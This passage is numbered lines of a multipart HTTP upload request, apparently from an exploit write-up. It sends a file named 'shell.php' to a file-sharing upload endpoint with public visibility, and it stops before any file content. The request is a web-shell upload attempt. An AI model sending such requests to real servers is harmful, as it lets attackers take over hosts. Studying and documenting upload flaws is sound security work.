 14
15 -----------------------------33883905749251890083412055003
16 Content-Disposition: form-data; name="name"
17
18 shell.php
19 -----------------------------33883905749251890083412055003
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 -----------------------------33883905749251890083412055003
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 -----------------------------33883905749251890083412055003
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1762526093
31 -----------------------------33883905749251890083412055003
32 Content-Disposition: form-data; name="visibility"
33
34 public
35 -----------------------------33883905749251890083412055003
36 Content-Disposition: form-data; name="license"
37
38 all
39 -----------------------------33883905749251890083412055003
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 -----------------------------33883905749251890083412055003
44 Content-Disposition: form-data; name="file"; filename="shell.php"